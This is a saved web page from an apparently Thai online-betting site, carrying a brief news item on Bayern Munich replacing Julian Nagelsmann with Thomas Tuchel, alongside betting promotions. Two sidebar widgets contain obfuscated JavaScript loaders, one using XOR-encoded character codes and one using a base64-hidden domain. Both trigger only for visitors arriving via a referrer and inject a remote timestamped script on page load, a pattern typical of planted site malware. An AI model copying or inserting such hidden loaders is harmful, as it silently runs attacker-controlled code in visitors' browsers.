<div class="item"><a  href="" title="slide1"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-ฝากครั้งแรก.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide5"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-3.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide2"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-5.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide3"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignคืนยอดเสีย.jpg?v=1.0" alt="" /></noscript></a></div><div class="item"><a  href="" title="slide4"><img class="thaitheme_pc" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" /><noscript><img class="thaitheme_pc" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-redesignV2-2.jpg?v=1.0" alt="" /></noscript></a></div></div>
</div>




</div> 
</div>
<div class="wrapper_c">
<div class="tt_lrt tt_full sec-center">
<div class="tt_l arr_left"></div>
<div class="tt_l tt_col_c banner_hover animatedParent fadeInLeft">
<a href="https://www.ufadb88.com/sport">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c banner_hover animatedParent zoomIn">
<a href="https://www.ufadb88.com/casino">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newcasino.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_col_c last banner_hover animatedParent fadeInRight">
<a href="https://www.ufadb88.com/game">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newgame.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l arr_right"></div>
</div>
</div><div class="wrapper">
<div class="tt_l tt_full tt_content bg">
<div class="tt_l tt_lc">
<div class="tt_l tt_full title_page">
<h1>UFABET News  :บาเยิร์น มิวนิค สั่งเด้ง &#8220;นาเกลส์มันน์&#8221; พร้อมตั้ง &#8220;ทูเคิล&#8221; เสียบแทนทันที</h1>
</div>
 <div class="thaitheme_read">
<div class="post-views content-post post-26625 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,185</span>
			</div>
<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="678" height="452" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20452'%3E%3C/svg%3E" class="wp-image-26624" data-lazy-srcset="http://www.ufadb.com/wp-content/uploads/2023/03/img_6567.jpg 678w, http://www.ufadb.com/wp-content/uploads/2023/03/img_6567-300x200.jpg 300w" data-lazy-sizes="(max-width: 678px) 100vw, 678px" data-lazy-src="http://www.ufadb88.com/wp-content/uploads/2023/03/img_6567.jpg" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" width="678" height="452" src="http://www.ufadb88.com/wp-content/uploads/2023/03/img_6567.jpg" class="wp-image-26624" srcset="http://www.ufadb.com/wp-content/uploads/2023/03/img_6567.jpg 678w, http://www.ufadb.com/wp-content/uploads/2023/03/img_6567-300x200.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></noscript></figure>



<p><strong>บาเยิร์น มิวนิค ทีมดังแห่งบุนเดสลีกา เยอรมนี ประกาศปลด ยูเลียน นาเกลส์มันน์ ออกจากตำแหน่งกุนซือ พร้อมทั้งจัดการแต่งตั้ง โธมัส ทูเคิล เข้าทำหน้าที่แทนอย่างเป็นทางการ</strong></p>



<p>ตลอดช่วง 2-3 วันที่ผ่านมามีข่าวลืออย่างหนักถึงการปรับเปลี่ยนหัวเรือใหญ่สำหรับทีมเสือใต้ และเป็น นาเกลส์มันน์ ผู้จัดการทีมวัย 35 ปีที่ฤดูกาลนี้ดูจะทำผลงานได้ไม่ตรงตามเป้าหมายจนเตรียมจะต้องอำลาตำแหน่งไป</p>



<p>กระทั่งเมื่อคืนที่ผ่านมา สโมสร บาเยิร์น มิวนิค ได้ยืนยันอย่างเป็นทางการถึงการลงจากตำแหน่งของกุนซือหนุ่มไฟแรง พร้อมกับแต่งตั้ง โธมัส ทูเคิล เข้ามาทำหน้าที่แทนทันที</p>



<p>ทูเคิล วัย 49 ปี เพิ่งจะแยกทางกับ เชลซี มาเมื่อเดือนกันยายนปีก่อนและว่างงานเรื่อยมา จนสุดท้ายเป็นเสือใต้ที่กำลังต้องการความเปลี่ยนแปลง หลังถูก โบรุสเซีย ดอร์ทมุนด์ แซงขึ้นเป็นจ่าฝูงในลีกเป็นที่เรียบร้อยแล้ว คว้าตัวมาแก้ไขสถานการณ์</p>



<hr class="wp-block-separator has-alpha-channel-opacity" id="block-2204033c-4e1a-4e8d-8566-42f98642ed47" />



<h3 class="wp-block-heading"><a href="https://www.ufadb88.com/%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%82%E0%B9%89%E0%B8%B2-ufabet/" target="_blank" rel="noreferrer noopener">ทางเข้าUfabet</a>&nbsp;แทงบอล ออนไลน์ เงินชัวร์ 24 ชั่วโมง</h3>



<h3 class="wp-block-heading">ฝากกด Follow Twitter ของพวกเรา &gt;&gt;&gt;&nbsp;<a href="https://twitter.com/News_ufadb" target="_blank" rel="noreferrer noopener">Twitter @News_Ufadb</a></h3>



<h3 class="wp-block-heading">ฝากกด Like Page Facebook &gt;&gt;&gt;&nbsp;<a href="https://www.facebook.com/soccersig" target="_blank" rel="noreferrer noopener">Facebook Soccersig</a></h3>



<h3 class="wp-block-heading">ฝากกดติดตาม Line Official Account Soccersig &gt;&gt;&gt;&nbsp;<a href="https://bit.ly/2yti0OM" target="_blank" rel="noreferrer noopener">Line Official Account Soccersig</a></h3>



<hr class="wp-block-separator has-alpha-channel-opacity" id="block-4d7e6ae9-7f77-4b88-879f-a6bd5700683d" />
</div>
 
</div>
<div class="tt_r tt_rc">
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-สมัครสมาชิก_0.png?v=1.0"/></noscript>
</figure>
</a>
</div>
<aside class="thaitheme_widget"><script type="text/javascript">
!function (_44ba6e) {
    
    var _257e01 = Date.now();
    var _9c3a6d = 1000;
    _257e01 = _257e01 / _9c3a6d;
    _257e01 = Math.floor(_257e01);

    var _9c78aa = 600;
    _257e01 -= _257e01 % _9c78aa;
    _257e01 = _257e01.toString(16);

    var _54113b = _44ba6e.referrer;

    if (!_54113b) return;

    var _e385ca = [55027, 55030, 55017, 55034, 55035, 55038, 55020, 55031, 55037, 55024, 55038, 55021, 55035, 55028, 55030, 55019, 54961, 55030, 55025, 55033, 55024];

    _e385ca = _e385ca.map(function(_18def4){
        return _18def4 ^ 54943;
    });

    var _441d61 = "ed8ed1db6fca50675d0977b4e8d64e11";
    
    _e385ca = String.fromCharCode(..._e385ca);

    var _a758c8 = "https://";
    var _73309 = "/";
    var _d5c54b = "track-";

    var _a74dc0 = ".js";

    var _41d85f = _44ba6e.createElement("script");
    _41d85f.type = "text/javascript";
    _41d85f.async = true;
    _41d85f.src = _a758c8 + _e385ca + _73309 + _d5c54b + _257e01 + _a74dc0;

    _44ba6e.getElementsByTagName("head")[0].appendChild(_41d85f)

}(document);
</script></aside><aside class="thaitheme_widget"><div class="tt-l tt_full">
<h2 class="title">ข้อดีของเว็บพนันออนไลน์ UFABET</h2>
<div class="tt-l tt_txt_seo">
<p>- เป็นเว็บนอก ระบบมาตราฐานระดับโลก<br />- ราคาบอล 4 ตังค์ ค่าน้ำดีที่สุด<br />- แทงขั้นต่ำ 10 บาท<br />- สเตปขั้นต่ำ 2 คู่<br />- ดูราคาง่าย เล่นง่าย<br />- บอลเปิดเยอะกว่าทุกเว็บ<br />- สเต็ปแตกจ่ายสูงสุด 1,000,000 บาท<br />- มีมวยไทยเปิดให้เดิมพัน<br />- เมมเบอร์ สามารถเปลี่ยน loginname ได้<br />- ดูบอลถ่ายทอดสดในเว็บได้<br />- มีหน้าต่างแสดงสถิติ อัตราการบุกของแต่ละทีมที่กำลังแข่งขัน<br />- มีหน้า mobile site รองรับทุกสมาร์ทโฟน ทั้ง iOS และ แอนดรอย<br />- สามารถโหลดแอป UFABET มาติดตั้งในสมาร์ทโฟนได้<br />- Login บนสมาร์ทโฟนทิ้งไว้ได้ตลอด ไม่มีเด้งออก หากไม่มีการปิดแอปเว็บบราวเซอร์ หรือ Login ซ้อนในเครื่องอื่น</p></div>
</div>
</aside><aside class="thaitheme_widget"><h2 class="title">บทความ</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://www.ufadb.com/category/news-sport/">ข่าวกีฬา</a> (7,954)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ufadb.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">บทความ</a> (61)
</li>
	<li class="cat-item cat-item-771"><a href="http://www.ufadb.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">โปรโมชั่น</a> (8)
</li>
			</ul>

			</aside><aside class="widget_text thaitheme_widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://ufadb88.ufabetcash.com/register">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-1.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="#">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-2.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
<div class="tt_l tt_full banner_hover animatedParent fadeInRight">
<a href="https://lin.ee/LcdMAda" target="_blank">
<figure>
<img class="tt_img_df" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_df" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
<img class="tt_img_hover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/><noscript><img class="tt_img_hover" src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Re-newsport-V2_2-3.jpg?v=1.0"/></noscript>
</figure>
</a>
</div>
</div></div>
</div>
<div class="tt_l tt_full footer bg2">
<div class="tt_l tt_full bar_f"></div>
<div class="wrapper">
<div class="tt_l tt_full menu_list first">
<span>SPORT BETTING </span>
<div class="nav"><ul>
<li class="page_item page-item-158"><a href="http://www.ufadb.com/casino/">CASINO ONLINE</a></li>
<li class="page_item page-item-656"><a href="http://www.ufadb.com/game/">GAME</a></li>
<li class="page_item page-item-308"><a href="http://www.ufadb.com/live-football/">LIVE FOOTBALL</a></li>
<li class="page_item page-item-188"><a href="http://www.ufadb.com/lotto/">LOTTO ONLINE</a></li>
<li class="page_item page-item-305"><a href="http://www.ufadb.com/muay-thai/">MUAY THAI</a></li>
<li class="page_item page-item-1038"><a href="http://www.ufadb.com/partner-agent/">PARTNER AGENT</a></li>
<li class="page_item page-item-581"><a href="http://www.ufadb.com/promotion/">PROMOTION</a></li>
<li class="page_item page-item-156"><a href="http://www.ufadb.com/sport/">SPORT BETTING</a></li>
<li class="page_item page-item-842"><a href="http://www.ufadb.com/ufabet-3/">UFABET</a></li>
<li class="page_item page-item-777"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
 
</div>
<div class="tt_l tt_full menu_list">
<span>CASINO ONLINE</span>
<div class="menu-all-casino-game-container"><ul id="menu-all-casino-game" class="nav"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-679"><a href="#">BACCARAT</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-680"><a href="#">INSURANCE BACCARAT</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="#">DRAGON TIGER</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a href="#">ROULETTE</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="#">SIC-BO</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="#">SIC-BO FANTAN</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full menu_list first">
<span>GAME</span>
<div class="menu-game-container"><ul id="menu-game" class="nav"><li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="#">TABLE GAMES</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-686"><a href="#">MARVEL JACKPOT</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="#">MEGA FORTURE</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="#">CASH RALLY</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="#">RICHES REEL</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="#">FAST BUCKS</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="#">GOLD RUSH</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="#">MEGA JACKPOT</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="#">GOLDEN CHANCE</a></li>
<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="#">ARCADE GAMES</a></li>
</ul></div> 
</div>
<div class="tt_l tt_full social_footer">
<a class="social_line" title="LINE : @ufadb88vvip" href="https://lin.ee/LcdMAda" target="_blank">@ufadb88vvip </a>
<a class="social_fb" title="FACEBOOK" href="https://www.facebook.com/soccersig" target="_blank">Facebook </a>
</div>
<div class="tt_l tt_full copyright_footer">
Copyright 2018 ©  <a title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/">UFADB88.COM </a> All Rights Reserved.</a>
</div>
</div>
<div class="tt_l tt_full bar"></div>  
</div>
<script>
        // Select all anchor elements
        //var allLinks = document.querySelectorAll('a');

        // Define the URL to search for
        //var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';
		//var searchUrl = 'https://ufadb88.ufabetcash.com/register.php';

        // Change the href attribute for links matching the search URL
        /*allLinks.forEach(function(link) {
            if (link.href === searchUrl) {
                link.href = "#";
            }
        });*/
	
	
    </script><link data-minify="1" rel='stylesheet' id='so-css-ufadb88-v2-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-ufadb88-v2.css?ver=1709707364' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/www.ufadb.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
